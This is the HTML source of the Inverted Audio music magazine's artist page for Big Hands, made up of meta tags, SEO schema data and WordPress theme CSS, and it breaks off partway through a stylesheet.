

--- FILE ---
content_type: text/html
request_url: https://inverted-audio.com/artist/big-hands/
body_size: 25213
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Big Hands - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/316eddf1b142125e187859f6a239eb42.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/big-hands/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Big Hands - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/big-hands/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/big-hands/","url":"https://inverted-audio.com/artist/big-hands/","name":"Big Hands - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/big-hands/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/big-hands/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png","breadcrumb":{"@id":"https://inverted-audio.com/artist/big-hands/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/big-hands/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png","width":1200,"height":1200,"caption":"Best Albums 2025 Inverted Audio"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/big-hands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Big Hands"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Big Hands Artist Feed" href="https://inverted-audio.com/artist/big-hands/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
